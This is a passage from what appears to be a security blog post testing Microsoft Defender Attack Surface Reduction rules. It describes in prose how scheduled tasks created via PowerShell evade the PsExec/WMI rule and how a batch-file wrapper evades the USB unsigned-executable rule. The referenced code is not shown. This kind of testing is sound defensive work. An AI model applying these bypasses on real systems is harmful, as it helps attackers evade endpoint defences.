
Block Process Creations originating from PSExec & WMI commands
Let us take a look at the fourth example. Here is the description of the rule from Microsoft.
“This rule blocks processes created through PsExec and WMI from running. Both PsExec and WMI can remotely execute code, so there is a risk of malware abusing this functionality for command and control purposes, or to spread an infection throughout an organization’s network.”
If you start the Visual Basic Script, it starts notepad.
Image 11: The example starts notepad
With the rule enabled, it does block the example script as intended.
Image 12: The example getting blocked when the rule is enabled
The PowerShell cmdlet “Register-ScheduledTask” uses Windows Management Instruments (WMI) to create a scheduled task. I was wondering if this gets blocked as well.
Creating a scheduled task using the code above bypasses the Attack Surface Reduction rule. There is an event in the WMI Event Viewer, but the scheduled task still runs just fine.

Block untrusted and unsigned processes that run from USB
Let us take a look at the fifth example. Here is the description of the rule from Microsoft.
“With this rule, admins can prevent unsigned or untrusted executable files from running from USB removable drives, including SD cards. Blocked file types include executable files (such as .exe, .dll, or .scr)”
If you run the executable from a USB drive, it will encrypt files in the c:\demo folder and show a popup with a message that your files are encrypted.
Image 13: UNSIGNED_ransomware_test_exe.exe
I copied the file to a USB drive and enabled the rule to be sure the rule works. Surely it does.
When you save the code above as a .bat file and run the file from a USB disk, the executable runs just fine.
Image 15: The bypass works just fine
It should not be too hard to embed an executable in a batch file to start from a USB drive to bypass this Attack Surface Reduction rule.
Conclusion
Although Exploit Guard Attack Surface Reduction rules work great with Microsoft Defender Antivirus, the alerts stay on the endpoint. To send the events to a centralized dashboard for advanced monitoring, you need to implement a Security Information and Event Management (SIEM) solution like Microsoft Sentinel or use Microsoft Defender for Endpoint.
I did not look at all Attack Surface Reduction rules, but it is relatively easy to bypass those rules. Although an attacker can not make any mistake or the attacker will get detected. Especially if you are using Microsoft Defender for Endpoint as the alerts show up in a centralized cloud portal and detect any anomalies. Bypassing the Attack Surface Reduction rules alone is not enough for an attacker to execute malicious code, and an attacker hopefully will get caught when moving laterally. Either monitoring the events in the Event Viewer using a SIEM solution or use Microsoft Defender for Endpoint is critical, though.